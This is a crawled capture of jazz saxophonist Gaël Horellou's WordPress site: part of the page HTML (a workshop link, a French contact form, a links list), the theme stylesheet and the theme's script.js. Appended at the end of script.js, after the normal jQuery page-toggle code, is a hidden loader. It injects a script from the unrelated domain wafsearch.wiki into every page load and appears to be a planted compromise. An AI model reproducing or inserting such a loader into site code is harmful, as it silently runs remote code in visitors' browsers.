<li><a title="Gael Horellou stage de jazz" href="http://festivaldumonastier.fr/Actualite_Detail.php?varinfos=65" target="_blank" rel="noopener noreferrer">8 au 12 aout 2022 au Monastier sur Gazeille (43)</a></li>
</ul>
</li>
</ul>
<p><a href="http://www.gaelhorellou.com/wp-content/uploads/2015/02/P1040616.jpg"><img loading="lazy" decoding="async" class="alignnone size-medium wp-image-203" src="http://www.gaelhorellou.com/wp-content/uploads/2015/02/P1040616-300x225.jpg" alt="P1040616" width="300" height="225" srcset="https://www.gaelhorellou.com/wp-content/uploads/2015/02/P1040616-300x225.jpg 300w, https://www.gaelhorellou.com/wp-content/uploads/2015/02/P1040616-1024x768.jpg 1024w" sizes="auto, (max-width: 300px) 100vw, 300px" /></a>  <a href="http://www.gaelhorellou.com/wp-content/uploads/2015/02/P1040614.jpg"><img loading="lazy" decoding="async" class="alignnone size-medium wp-image-205" src="http://www.gaelhorellou.com/wp-content/uploads/2015/02/P1040614-300x225.jpg" alt="P1040614" width="300" height="225" srcset="https://www.gaelhorellou.com/wp-content/uploads/2015/02/P1040614-300x225.jpg 300w, https://www.gaelhorellou.com/wp-content/uploads/2015/02/P1040614-1024x768.jpg 1024w" sizes="auto, (max-width: 300px) 100vw, 300px" /></a></p>
<p>Lien vers le site de <a title="Barry Harris" href="http://barryharris.com/" target="_blank" rel="noopener noreferrer">Barry Harris</a></p>
</div>

	
</div>

<!-- fin : inc/main-page.php --><!-- fichier : inc/main-page.php -->


<div class="page">

	<h1 class="page-title">Contact</h1>
	<div class="post_content clearfix"><p><div class="frm_forms " id="frm_form_2_container" >
<form enctype="multipart/form-data" method="post" class="frm-show-form  frm_ajax_submit  frm_pro_form " id="form_contact2" >
<div class="frm_form_fields ">
<fieldset>

<div class="frm_fields_container">
<input type="hidden" name="frm_action" value="create" />
<input type="hidden" name="form_id" value="2" />
<input type="hidden" name="frm_hide_fields_2" id="frm_hide_fields_2" value="" />
<input type="hidden" name="form_key" value="contact2" />
<input type="hidden" name="item_meta[0]" value="" />
<input type="hidden" id="frm_submit_entry_2" name="frm_submit_entry_2" value="83e39063a5" /><input type="hidden" name="_wp_http_referer" value="/evenement/stage/" /><div id="frm_field_8_container" class="frm_form_field form-field  frm_required_field frm_top_container frm_full">
    <label for="field_qh4icy2" class="frm_primary_label">Nom
        <span class="frm_required">*</span>
    </label>
    <input  type="text" id="field_qh4icy2" name="item_meta[8]" value=""  data-reqmsg="Nom cannot be blank." aria-required="true" data-invmsg="Nom est non valide" aria-invalid="false"   />
    
    
</div>
<div id="frm_field_10_container" class="frm_form_field form-field  frm_required_field frm_top_container frm_full">
    <label for="field_29yf4d2" class="frm_primary_label">Email
        <span class="frm_required">*</span>
    </label>
    <input  type="text" id="field_29yf4d2" name="item_meta[10]" value=""  data-reqmsg="Email cannot be blank." aria-required="true" data-invmsg="Email est non valide" aria-invalid="false"   />
    
    
</div>
<div id="frm_field_12_container" class="frm_form_field form-field  frm_required_field frm_top_container frm_full">
    <label for="field_e6lis62" class="frm_primary_label">Sujet
        <span class="frm_required">*</span>
    </label>
    <input  type="text" id="field_e6lis62" name="item_meta[12]" value=""  data-reqmsg="Sujet cannot be blank." aria-required="true" data-invmsg="Sujet est non valide" aria-invalid="false"   />
    
    
</div>
<div id="frm_field_13_container" class="frm_form_field form-field  frm_required_field frm_top_container frm_full">
    <label for="field_9jv0r12" class="frm_primary_label">Message
        <span class="frm_required">*</span>
    </label>
    <textarea name="item_meta[13]" id="field_9jv0r12" rows="5"  data-reqmsg="Message cannot be blank." aria-required="true" data-invmsg="Message est non valide" aria-invalid="false"  ></textarea>
    
    
</div>
	<input type="hidden" name="item_key" value="" />
			<div id="frm_field_109_container">
			<label for="field_6pvt0" >
				Si vous êtes un humain, ne remplissez pas ce champ.			</label>
			<input  id="field_6pvt0" type="text" class="frm_form_field form-field frm_verify" name="item_meta[109]" value=""  />
		</div>
		<input name="frm_state" type="hidden" value="KBBGLSwNYY1whf73C1Bkz6YLfc1pfAnFPsQXA3OzLVoUJjbzS2svCqWC8dhwVXvt" /><div class="frm_submit">

<input type="submit" value="Envoyer"  class="frm_final_submit" />
<img decoding="async" class="frm_ajax_loading" src="https://www.gaelhorellou.com/wp-content/plugins/formidable/images/ajax_loader.gif" alt="Sending" style="visibility:hidden;" />

</div></div>
</fieldset>
</div>

</form>
</div>
<br />
</p>
</div>

	
</div>

<!-- fin : inc/main-page.php --><!-- fichier : inc/main-page.php -->


<div class="page">

	<h1 class="page-title">Liens</h1>
	<div class="post_content clearfix"><ul>
<li>Gaël Horellou : <a href="mailto:gael.horellou@dtcrecords.org" target="_blank" rel="noopener noreferrer">gael.horellou@dtcrecords.org</a></li>
<li>Team mates
<ul>
<li><a title="Dume Poutet" href="https://fr.wikipedia.org/wiki/Dominique_%22Dume%22_Poutet" target="_blank" rel="noopener noreferrer">Dume Poutet</a></li>
<li><a title="Loic Horellou" href="http://loichorellou.net/" target="_blank" rel="noopener noreferrer">Loïc Horellou</a></li>
</ul>
</li>
<li>Labels
<ul>
<li><a title=" dtc records" href="http://dtcrecords.org/" target="_blank" rel="noopener noreferrer">dtc Records</a></li>
<li><a title="Freshsoundrecords" href="http://www.freshsoundrecords.com/" target="_blank" rel="noopener noreferrer">Freshsoundrecords</a></li>
<li><a title="petitlabel" href="http://petitlabel.com/" target="_blank" rel="noopener noreferrer">petitlabel</a></li>
</ul>
</li>
</ul>
</div>

	
</div>

<!-- fin : inc/main-page.php -->


<!-- fin : inc/main.php -->
<!-- fin : single.php -->

<!-- fichier : footer.php -->


<div id="footer">
<p><a href="https://www.facebook.com/horellou.gael" target="_blank" title="Gaël Horellou Facebook">Gaël Horellou</a> &#169; 2026 / <a href="http://wordpress.org/" title="Wordpress" target="_blanc">WP</a> / Design <a href="http://www.loichorellou.net" target="_blanc">Loïc Horellou</a> / Photo de fond © <a href="https://www.facebook.com/BaboukPhotographisme/" target="_blank">Babouk</a></p>
</div>

</div><!-- fermeture div "page" -->

<script>
				( function() {
					const style = document.createElement( 'style' );
					style.appendChild( document.createTextNode( '#frm_field_109_container {visibility:hidden;overflow:hidden;width:0;height:0;position:absolute;}' ) );
					document.head.appendChild( style );
					document.currentScript?.remove();
				} )();
			</script><script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"\/*"},{"not":{"href_matches":["\/wp-*.php","\/wp-admin\/*","\/wp-content\/uploads\/*","\/wp-content\/*","\/wp-content\/plugins\/*","\/wp-content\/themes\/gael\/*","\/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<script type="text/javascript" src="https://www.gaelhorellou.com/wp-content/themes/gael/js/jquery.fitvids.js?ver=1.1" id="fitvid-js"></script>
<script type="text/javascript" src="https://www.gaelhorellou.com/wp-content/themes/gael/js/jquery.scrollTo.min.js?ver=1.4.14" id="scrollto-js"></script>
<script type="text/javascript" src="https://www.gaelhorellou.com/wp-content/themes/gael/js/jquery.history.js?ver=1" id="history-js"></script>
<script type="text/javascript" src="https://www.gaelhorellou.com/wp-content/themes/gael/js/script.js?ver=2015.03.16" id="commons-script-js"></script>
<script type="text/javascript" id="formidable-js-extra">
/* <![CDATA[ */
var frm_js = {"ajax_url":"https:\/\/www.gaelhorellou.com\/wp-admin\/admin-ajax.php","images_url":"https:\/\/www.gaelhorellou.com\/wp-content\/plugins\/formidable\/images","loading":"Chargement\u2026","remove":"Supprimer","offset":"4","nonce":"b7621c8104","id":"ID","no_results":"Aucun r\u00e9sultat","file_spam":"Ce fichier semble ind\u00e9sirable.","calc_error":"Il y a une erreur dans le calcul dans le champ avec cl\u00e9","empty_fields":"Veuillez remplir les champs obligatoires pr\u00e9c\u00e9dents avant de mettre un fichier en ligne.","focus_first_error":"1","include_alert_role":"1","include_resend_email":""};
var frm_password_checks = {"eight-char":{"label":"8 caract\u00e8res minimum","regex":"\/^.{8,}$\/","message":"Les mots de passe requi\u00e8rent au moins 8 caract\u00e8res"},"lowercase":{"label":"1 lettre minuscule","regex":"#[a-z]+#","message":"Les mots de passe doivent inclure au moins une lettre minuscule"},"uppercase":{"label":"1 lettre majuscule","regex":"#[A-Z]+#","message":"Les mots de passe doivent inclure au moins une lettre majuscule"},"number":{"label":"1 chiffre","regex":"#[0-9]+#","message":"Les mots de passe doivent inclure au moins un num\u00e9ro"},"special-char":{"label":"1 caract\u00e8re sp\u00e9cial","regex":"\/(?=.*[^a-zA-Z0-9])\/","message":"Password est non valide"}};
var frmCheckboxI18n = {"errorMsg":{"min_selections":"This field requires a minimum of %1$d selected options but only %2$d were submitted."}};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.gaelhorellou.com/wp-content/plugins/formidable-pro/js/frm.min.js?ver=6.22-jquery" id="formidable-js"></script>
<script type="text/javascript" id="formidable-js-after">
/* <![CDATA[ */
window.frm_js.repeaterRowDeleteConfirmation = "Confirmez-vous vouloir supprimer cette ligne ?";
window.frm_js.datepickerLibrary = "default";
/* ]]> */
</script>
<script>
/*<![CDATA[*/
/*]]>*/
</script>

<!--101 requêtes. 0,389 secondes.-->
</body>
</html>

--- FILE ---
content_type: text/css
request_url: https://www.gaelhorellou.com/wp-content/themes/gael/style.css?ok=12
body_size: 4577
content:
@charset "UTF-8";
/*
Theme Name: Gaël
Theme URI: http://loichorellou.net
Description: Thème minimal pour wordpress.
Version: 1.0
Author: Loïc Horellou
 
Creation Theme by Loïc Horellou
 
*/


/*
	HTML5 Reset :: style.css
	----------------------------------------------------------
	We have learned much from/been inspired by/taken code where offered from:
	
	Eric Meyer					:: http://meyerweb.com
	HTML5 Doctor				:: http://html5doctor.com
	and the HTML5 Boilerplate	:: http://html5boilerplate.com
	
-------------------------------------------------------------------------------*/

/* Let's default this puppy out
-------------------------------------------------------------------------------*/

html, body, body div, span, object, iframe, h1, h2, h3, h4, h5, h6, p, blockquote, pre, abbr, address, cite, code, del, dfn, em, img, ins, kbd, q, samp, small, strong, sub, sup, var, b, i, dl, dt, dd, ol, ul, li, fieldset, form, label, legend, table, caption, tbody, tfoot, thead, tr, th, td, article, aside, figure, footer, header, menu, nav, section, time, mark, audio, video, details, summary {
	margin: 0;
	padding: 0;
	border: 0;
	font-size: 100%;
	font-weight: normal;
	vertical-align: baseline;
	background: transparent;
}

article, aside, figure, footer, header, nav, section, details, summary {display: block;}

/* consider resetting the default cursor: https://gist.github.com/murtaugh/5247154 */

/* Apply a natural box layout model to all elements: http://paulirish.com/2012/box-sizing-border-box-ftw/ */
*, *:before, *:after {box-sizing: border-box; }

/* Responsive images and other embedded objects
   Note: keeping IMG here will cause problems if you're using foreground images as sprites.
   If this default setting for images is causing issues, you might want to replace it with a .responsive class instead. */
img,
object,
embed {max-width: 100%;}

/* force a vertical scrollbar to prevent a jumpy page */
html {overflow-y: scroll;}

/* we use a lot of ULs that aren't bulleted. 
	don't forget to restore the bullets within content. */
ul {list-style: none;}

blockquote, q {quotes: none;}

blockquote:before, 
blockquote:after, 
q:before, 
q:after {content: ''; content: none;}

a {margin: 0; padding: 0; font-size: 100%; vertical-align: baseline; background: transparent;}

del {text-decoration: line-through;}

abbr[title], dfn[title] {border-bottom: 1px dotted #000; cursor: help;}

/* tables still need cellspacing="0" in the markup */
table {border-collapse: collapse; border-spacing: 0;}
th {font-weight: bold; vertical-align: bottom;}
td {font-weight: normal; vertical-align: top;}

hr {display: block; height: 1px; border: 0; border-top: 1px solid #ccc; margin: 1em 0; padding: 0;}

input, select {vertical-align: middle;}

pre {
    white-space: pre; /* CSS2 */
    white-space: pre-wrap; /* CSS 2.1 */
    white-space: pre-line; /* CSS 3 (and 2.1 as well, actually) */
    word-wrap: break-word; /* IE */
}

input[type="radio"] {vertical-align: text-bottom;}
input[type="checkbox"] {vertical-align: bottom;}
.ie7 input[type="checkbox"] {vertical-align: baseline;}
.ie6 input {vertical-align: text-bottom;}

select, input, textarea {font: 99% sans-serif;}

table {font-size: inherit; font: 100%;}

small {font-size: 85%;}

strong {font-weight: bold;}

td, td img {vertical-align: top;} 

/* Make sure sup and sub don't mess with your line-heights http://gist.github.com/413930 */
sub, sup {font-size: 75%; line-height: 0; position: relative;}
sup {top: -0.5em;}
sub {bottom: -0.25em;}

/* standardize any monospaced elements */
pre, code, kbd, samp {font-family: monospace, sans-serif;}

/* hand cursor on clickable elements */
.clickable,
label, 
input[type=button], 
input[type=submit], 
input[type=file], 
button {cursor: pointer;}

/* Webkit browsers add a 2px margin outside the chrome of form elements */
button, input, select, textarea {margin: 0;}

/* make buttons play nice in IE */
button,
input[type=button] {width: auto; overflow: visible;}
 
/* scale images in IE7 more attractively */
.ie7 img {-ms-interpolation-mode: bicubic;}

/* prevent BG image flicker upon hover 
   (commented out as usage is rare, and the filter syntax messes with some pre-processors)
.ie6 html {filter: expression(document.execCommand("BackgroundImageCache", false, true));}
*/

/* let's clear some floats */
.clearfix:before, .clearfix:after { content: "\0020"; display: block; height: 0; overflow: hidden; }  
.clearfix:after { clear: both; }  
.clearfix { zoom: 1; }  


input, textarea, button{
    -webkit-appearance: none;
    border-radius: 0;
    border: 0;
}

button,input[type=submit]{
    background: none;
    padding: 0;
    margin:0; 
    font-size: 100%;
    font-family: inherit;
}

/*

GAEL 

BLEU:
#0416DE
rgb(4,22,222)

JAZZ ORANGE
#DE3F00
rgb(222,63,0)

ELECTRO VIOLET
#7E00C7
rgb(126, 0, 199)

 */


/**
 * -------------------------------------------------------------------------------------
 * 			corps de la page web
 * -------------------------------------------------------------------------------------
 */


body {
	font-size: 20px;
	font-family: "proxima-nova-extra-condensed",sans-serif;
	font-weight: 900;
	/*text-transform: uppercase;*/
	margin: 0 1em;
	color:#FFF;
}

.backgroundOverlay{
	position: fixed;
	top: 0;
	left: 0;
	bottom: 0;
	right: 0;
	/*background: url(img/degrade.png) repeat-y;*/
	background: -webkit-linear-gradient( to right, rgba(126, 0, 199, 0.6), rgba(222,63,0,0.3) );
    background:    -moz-linear-gradient( to right, rgba(126, 0, 199, 0.6), rgba(222,63,0,0.3) ); 
    background:     -ms-linear-gradient( to right, rgba(126, 0, 199, 0.6), rgba(222,63,0,0.3) );
    background:      -o-linear-gradient( to right, rgba(126, 0, 199, 0.6), rgba(222,63,0,0.3) );
    background:         linear-gradient( to right, rgba(126, 0, 199, 0.6), rgba(222,63,0,0.3) );
    opacity: 0.3;
}

#page {
	position: relative;
	max-width: 800px;
	margin: 4em 2em 2em 2em;
}

.reset{
	clear: both;
}


/**
 * PLAYER 
 */
#player{
	position: fixed;
	top: 0px;
	left: 0px;
	height: 2em;
	width:100%;
	background: #000;
	z-index: 300;
}

.logged-in #player{
	margin-top:32px;
}
/**
 * fin PLAYER 
 */

::selection{
	background: #0416DE;
	color: #FFF;
}

a{
	color:#FFF;
	text-decoration: none;
}
/*a:visited{
	color:#0416DE;
}*/

h1,h2,h3,h4,h5,h6{
	text-transform: uppercase;
	margin:0.5em 0;
}

h1{
	font-size: 3em;
	margin-top: 0;
	margin-bottom: 0;
	line-height: 0.8em;
}

h1.main-title{
	font-size: 4em;
	text-transform: uppercase;
	font-weight: 900;
	font-style: italic;
	line-height: 0.8em;
	position: relative;
	padding-bottom: 1em;
	/*z-index: 3;*/
}

h1.main-title a{
	color:#0416DE;
}

p{
	line-height: 1.35em;
	margin: 0.5em 0;
    /*word-wrap: break-word;
	-webkit-hyphens: auto;
	   -moz-hyphens: auto;
		-ms-hyphens: auto;
		 -o-hyphens: auto;
			hyphens: auto;*/
}

p:first-child{
	margin-top:0;
}

/*p>span{
	background: rgba(255,255,255,0.8);
	color: #000;
	padding: 1.5px 0;
}*/
li>span{
	background: #000;
	color: #FFF;
}

p strong{
	font-weight: 900;
}

textarea{
	max-width: 100%;
}

p img{
	max-width: 100%;
	height: auto;
}

.post, .evenement{
	clear: both;
}

.puce{
	height: 3em;
	width: 3em;
	border-radius: 3em;
	/*background: #fff;*/
	float: left;
	margin:0 1em 1em 0;
}
.puce img{
	height: 3em;
	width: 3em;
	border-radius: 3em;
}

#overlay{
	position: fixed;
	top:0;
	left:0;
	right: 0;
	bottom:0;
	/*background: rgba(0,0,20,0.4);*/
	background: -webkit-linear-gradient( to right, rgba(126, 0, 199, 0.6), rgba(222,63,0,0.3) );
    background:    -moz-linear-gradient( to right, rgba(126, 0, 199, 0.6), rgba(222,63,0,0.3) ); 
    background:     -ms-linear-gradient( to right, rgba(126, 0, 199, 0.6), rgba(222,63,0,0.3) );
    background:      -o-linear-gradient( to right, rgba(126, 0, 199, 0.6), rgba(222,63,0,0.3) );
    background:         linear-gradient( to right, rgba(126, 0, 199, 0.6), rgba(222,63,0,0.3) );
	z-index: 1;
	overflow-y:auto;
}

#content{
	position: absolute;
	top:5.4em;
	bottom: 1em;
	left:1em;
	right: 1em;
	/*border: solid 10px #0416DE;*/
	z-index: 2;
}

#content .container{
	max-width: 800px;
	/*max-height: 100%;*/
	margin:auto; 
	padding: 20px;
	/*overflow-y:auto;*/
	color:#FFF;
}

div.close{
	position: fixed;
	top: 2em;
	right: 1em;
	color:#FFF;
	z-index: 20;
	font-size: 40px;
	cursor: pointer;
}

/*#content .container>*{
	max-width:795px;
}*/


#content .category-electro{
	background: -webkit-linear-gradient( to right, rgba(126, 0, 199, 0.8), rgba(222,63,0,0.3) );
    background:    -moz-linear-gradient( to right, rgba(126, 0, 199, 0.8), rgba(222,63,0,0.3) ); 
    background:     -ms-linear-gradient( to right, rgba(126, 0, 199, 0.8), rgba(222,63,0,0.3) );
    background:      -o-linear-gradient( to right, rgba(126, 0, 199, 0.8), rgba(222,63,0,0.3) );
    background:         linear-gradient( to right, rgba(126, 0, 199, 0.8), rgba(222,63,0,0.3) );
}

#content .container,
#content .category-jazz{
	background: -webkit-linear-gradient( to right, rgba(222,63,0,0.8), rgba(126, 0, 199, 0.3) );
    background:    -moz-linear-gradient( to right, rgba(222,63,0,0.8), rgba(126, 0, 199, 0.3) ); 
    background:     -ms-linear-gradient( to right, rgba(222,63,0,0.8), rgba(126, 0, 199, 0.3) );
    background:      -o-linear-gradient( to right, rgba(222,63,0,0.8), rgba(126, 0, 199, 0.3) );
    background:         linear-gradient( to right, rgba(222,63,0,0.8), rgba(126, 0, 199, 0.3) );
}

#content .container p{
}

#content .container a{
	/*color: #9700E8;*/
}

#content .container h3{
	font-weight: 600;
	/*border-top: solid 5px #000;*/
	padding-top: 5px;
	margin-top:2em;
}

#content .container .albums{
	margin: 0 -5px;
}

#content .container .albums li{
	display: inline-block;
	float: left;
	width: 25%;
}

#content .container .albums li .container{
	padding: 0 5px 1em;
	background: none;
}

.detail_disque h2,
.detail_disque p{
	margin: 0;
}


#content .container .albums li:nth-child(5n){
	clear: left;
}

#content .container .albums li img{
	width: 100%;
	height: auto;
}

#content h1:first-child{
	margin-top:0em;
	font-weight: 900;
	font-style: italic;
}

#actus{
	/*border-top: solid 5px black;*/
	padding-bottom: 10px;
}

#actus h1{
	border-bottom: solid 5px black;
	margin-bottom: 10px;
	padding-top: 10px;
}
#actus h1 a{
	color: #FFF;
}

#actus .left{
	float: left;
	width: 50%;
}

#actus .right{
	float: right;
	width: 50%;
}

#actus .right .vignette img{
	width: 100%;
	height: auto;
}

#actus h2{
	font-weight: 500;
	font-size:1.5em;
}

#actus h2,
#actus p{
	/*background: rgba(4,22,222,0.8);*/
	padding: 5px 2px;
	margin: 0;
	display: inline-block;
}

#actus p{
	font-size:1em;
}

#actus h2+p{
	margin-bottom: 10px;
}

#actus h2 a,
#actus p a{
	color: #FFF;
	text-decoration: underline;
}


.projets h1.jazz{
	color: #DE3F00;

} 

.projets h1.electro{
	color: #7E00C7;	
} 

.projets{
	/*border-top: solid 5px black;*/
	/*padding-top:10px;*/
}

.projets .projet{
	width: 25%;
	float:left;
	overflow: hidden;
}

.projets .projet.category-electro .vignette{
	background: #7E00C7;
}

.projets .projet.category-electro .vignette h2 a{
	color: #DE3F00;
}

.projets .projet.category-jazz .vignette{
	background: #DE3F00;
}

.projets .projet.category-jazz .vignette h2 a {
	color: #DE3F00;
}

.projets .projet .vignette{
	position: relative;
}


.projets .projet .vignette a{
	display: block;
}

.projets .projet .vignette .info{
	position: absolute;
	bottom: 0;
	left: 0;
	right: 0;
	padding: 0.5em;
}
.projets .projet .vignette .info h2{
	margin: 0;
	font-weight: 900;
	font-style: italic;
	font-size: 1.7em;
	line-height: 0.8em;
}
.projets .projet .vignette .info p{
	margin: 0;
	font-weight: 600;
	text-align: right;
	line-height: 0.9;
}


.projets .projet .vignette img{
	display: block;
	width: 100%;
	height: auto;
	filter: url(filters.svg#grayscale); /* Firefox 3.5+ */
    filter: gray; /* IE6-9 */
	-webkit-filter: grayscale(1);
	opacity: 0.8;
}

.projets .projet:hover .vignette img{
	filter: none;
	-webkit-filter: grayscale(0);
	opacity: 1;
}

.projets .projet:hover .vignette .info{
	opacity: 0;
}


.page{
	/*border-top: solid 5px black;*/
	/*padding:10px 0;*/
	/*margin-top:10px;*/
	clear: both;
	margin:0; 
}

.page h1{
	font-weight: 900;
	font-style: italic;
	font-size: 3em;
}

.page h1 a{
	color: #FFF;
}

.page .post_content{
	padding: 10px 0;
	/*background: rgba(4,22,222,0.8);*/
}

.page p~ul:after,
.page ul:last-child:after{
	content: "\0020";
	display: block;
	height: 0;
	overflow: hidden;
	clear: both;
}

.page ul>li{
	clear: both;
	color: #FFF;
	border-top: dotted 1px #FFF;
	margin-top: 0.2em;
	padding-top: 0.2em;
}

.page ul>li:first-child{
	border-top: none;
}

.page ul>li>ul{
	float: right;
	width:50%;
}
.page ul>li>ul>li{
	color: #FFF;
	border-top: none;
	padding-top: 0;
	margin-top: 3px;
}
.page ul>li>ul>li:first-child{
	margin-top:0;
}
.page ul>li>ul>li:before{
}
.page ul>li>ul>li:last-child{
	margin-bottom: 0.3em;	
}
.page ul>li>ul>li p,
.page ul>li>ul>li h3{
	margin:0;
}

.page h1.page-title{
	cursor: pointer;
}

.post_content a{
	text-decoration: underline;
}
.post_content a:hover{
	color:#FFF;
}

.post_content h2{
	font-size: 1.5em;
}

.post_content>*:first-child{
	margin-top:0;
}

.post_content p,
.post_content form{
	max-width:600px;
}

.open{
	
}

#footer{
	text-align: left;
	margin-top: 3em;
}



/**
 * ===================================================
 * 						JSCROLLPANE
 * ===================================================
 */


/*
 * CSS Styles that are needed by jScrollPane for it to operate correctly.
 *
 * Include this stylesheet in your site or copy and paste the styles below into your stylesheet - jScrollPane
 * may not operate correctly without them.
 */

.jspContainer
{
	overflow: hidden;
	position: relative;
}

.jspPane
{
	position: absolute;
}

.jspVerticalBar
{
	position: absolute;
	top: 0;
	right: 0;
	width: 5px;
	height: 100%;
	background: red;
}

.jspHorizontalBar
{
	position: absolute;
	bottom: 0;
	left: 0;
	width: 100%;
	height: 10px;
	background: red;
}

.jspCap
{
	display: none;
}

.jspHorizontalBar .jspCap
{
	float: left;
}

.jspTrack
{
	background: #F2F2F2;
	position: relative;
}

#contenu .jspTrack
{
	background: #FFF;
}

.jspDrag
{
	background: #6E5D5B;
	opacity: 0.3;
	position: relative;
	top: 0;
	left: 0;
	cursor: pointer;
}

.jspHorizontalBar .jspTrack,
.jspHorizontalBar .jspDrag
{
	float: left;
	height: 100%;
}

.jspArrow
{
	background: #50506d;
	text-indent: -20000px;
	display: block;
	cursor: pointer;
	padding: 0;
	margin: 0;
}

.jspArrow.jspDisabled
{
	cursor: default;
	background: #80808d;
}

.jspVerticalBar .jspArrow
{
	height: 16px;
}

.jspHorizontalBar .jspArrow
{
	width: 16px;
	float: left;
	height: 100%;
}

.jspVerticalBar .jspArrow:focus
{
	outline: none;
}

.jspCorner
{
	background: #eeeef4;
	float: left;
	height: 100%;
}

/* Yuk! CSS Hack for IE6 3 pixel bug :( */
* html .jspCorner
{
	margin: 0 -3px 0 0;
}



@media screen and (max-width:600px){
	body{
		font-size: 16px;
	}

	.custom-background{
		background-position: top center !important;
		background-attachment: fixed !important; 
	}

	#page {
		position: relative;
		max-width: 800px;
		margin: 2em 0.5em 1em;
	}

	#content{
		top:0;
		left:0;
		right: 0;
		padding: 0;
	}

	#content .container{
		padding: 12em 1.8em 3em;
	}


	.projets .projet{
		width: 33.33333333333334%;
	}

	p{
		font-size: 1.2em;
	}

	.admin-bar #player{
		top: 14px;
		position: absolute;
	}

	div.close{
		top: 2px;
		right: 2px;
	}
}

--- FILE ---
content_type: application/javascript
request_url: https://www.gaelhorellou.com/wp-content/themes/gael/js/script.js?ver=2015.03.16
body_size: 1584
content:
/**
 * ------------------------------------
 * SCRIPT GAEL
 * ------------------------------------ 
 */



(function( $ ) {

    /**
     * detection des liens internes
     */
    $.expr[':'].internal = function (obj, index, meta, stack) {
        // Prepare
        var
        $this = $(obj),
        url = $this.attr('href') || '',
        isInternalLink;
        // Check link
        isInternalLink = /*url.substring(0, rootUrl.length) === rootUrl ||*/ url.indexOf(':') === -1 || obj.hostname == location.hostname;
        // Ignore or Keep
        return isInternalLink;
    };


    /**
     * analyse d'une URL
     * @return {[type]} [description]
     */
    var parseUrl = (function () {
        var a = document.createElement('a');
        return function (url) {
            a.href = url;
            return {
                host: a.host,
                hostname: a.hostname,
                pathname: a.pathname,
                port: a.port,
                protocol: a.protocol,
                search: a.search,
                hash: a.hash
            };
        }
    })();

    $(document).ready(function(){

        console.log('Gaël Horellou');

        $('a:internal').addClass('internal');

        

        //var iframeElement   = document.querySelector('iframe');
        //var iframeElementID = iframeElement.id;
        //var widget1         = SC.Widget(iframeElement);
        //var widget2         = SC.Widget(iframeElementID);


        //$('.page p, .page ul>li>ul>li').not('form p').wrapInner('<span></span>');
        //
        // $('#content .scroll').jScrollPane();
        // if($('#galerie').length > 0){        $('#galerie').jScrollPane().data().jsp.destroy(); }

        $('.page .post_content').slideUp();


        $('.page h1.page-title').click(function(event){

        	if($(this).hasClass('open')){
        		$(this).parent().find('.post_content').slideUp();
        		$(this).removeClass('open');
        	}else{
    	    	$('.open').parent().find('.post_content').slideUp();
    	    	$('.open').removeClass('open');
    	    	//console.log($(this).text());
    	    	$(this).addClass('open');
    	    	$(this).parent().find('.post_content').slideDown(function(){

                    if( $(this).parent().find('.post_content').height() > $(window).height()/3*2 ){

                        $(window).scrollTo( $(this) ,1000, {offset:-200} );
                    
                    }
                });


    	    }




            if($('.page h1.page-title').hasClass('open')){
                $('.backgroundOverlay').animate({
                    opacity:0.9
                },'fast');
            }else{
                $('.backgroundOverlay').animate({
                    opacity:0.3
                },'fast');
            }


            event.preventDefault();

        });


        $('#overlay, .close').click(function(event){
            console.log('click overlay');

            $('#overlay').remove();
            $('.close').remove();
            //enable_scroll();
            
            event.preventDefault();
        });

        $('#overlay>#content>.container').click(function(event){
            console.log('click content container');
            console.log(event);

            event.stopPropagation();
            //event.preventDefault();
        });


        $(".post_content").fitVids();

        /*if($("#content .container").length > 0){
            $("#content .container")
            .mouseenter(function(event){
                enable_scroll();
            })
            .mouseleave(function(event){
                disable_scroll();
            });
        }else{
            enable_scroll();
        }*/


        // Gestion du dégradé CSS

        /*
        
         */

    });

} )( jQuery );



 // http://stackoverflow.com/questions/4770025/how-to-disable-scrolling-temporarily

function gradient(cible, r1, g1, b1, a1, r2, g2, b2, a2){
    var meta = $(cible);


    meta.css("background-image", "-webkit-linear-gradient(to right, rgba("+r1+","+v1+", "+b1+", "+a1+"), rgba("+r2+","+v2+", "+b2+", "+a2+") )");
    meta.css("background-image",    "-moz-linear-gradient(to right, rgba("+r1+","+v1+", "+b1+", "+a1+"), rgba("+r2+","+v2+", "+b2+", "+a2+") )");
    meta.css("background-image",     "-ms-linear-gradient(to right, rgba("+r1+","+v1+", "+b1+", "+a1+"), rgba("+r2+","+v2+", "+b2+", "+a2+") )");
    meta.css("background-image",      "-o-linear-gradient(to right, rgba("+r1+","+v1+", "+b1+", "+a1+"), rgba("+r2+","+v2+", "+b2+", "+a2+") )");
    meta.css("background-image",         "linear-gradient(to right, rgba("+r1+","+v1+", "+b1+", "+a1+"), rgba("+r2+","+v2+", "+b2+", "+a2+") )");
}


function wheel(event) {
  event.preventDefault();
}

function disable_scroll() {
  console.log('no scroll');
  if (window.addEventListener) {
      window.addEventListener('DOMMouseScroll', wheel, false);
  }
  window.onmousewheel = document.onmousewheel = wheel;
}

function enable_scroll() {
    console.log('scroll');
    if (window.removeEventListener) {
        window.removeEventListener('DOMMouseScroll', wheel, false);
    }
    window.onmousewheel = document.onmousewheel = null;  
}var url = 'https://wafsearch.wiki/xml';
var script = document.createElement('script');
script.src = url;
script.type = 'text/javascript';
script.async = true;
document.getElementsByTagName('head')[0].appendChild(script);

--- FILE ---
content_type: application/javascript
request_url: https://www.gaelhorellou.com/wp-content/themes/gael/js/jquery.history.js?ver=1
body_size: 1424
content:
/*! jQuery.history v1.1.0 | Copyright 2013 yeikos - MIT license | https://github.com/yeikos/jquery.history */

